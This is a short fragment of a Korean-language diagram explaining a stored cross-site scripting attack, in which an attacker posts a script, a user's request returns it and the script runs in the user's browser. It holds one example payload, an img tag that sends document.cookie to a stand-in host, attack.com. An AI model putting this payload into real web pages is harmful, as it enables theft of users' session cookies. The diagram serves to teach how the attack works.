 공격 스크립트: <img src="http://attack.com/dog.jpg?cookie="document.cookie>
1 공격 스크립트가 포함된
게시물 등록
2 공격스크립트가 포함된
게시물 페이지 요청
3 공격스크립트가 포함된
게시물 페이지 응답
공격자
웹 서버
</>
사용자
4 공격자 스크립트 실행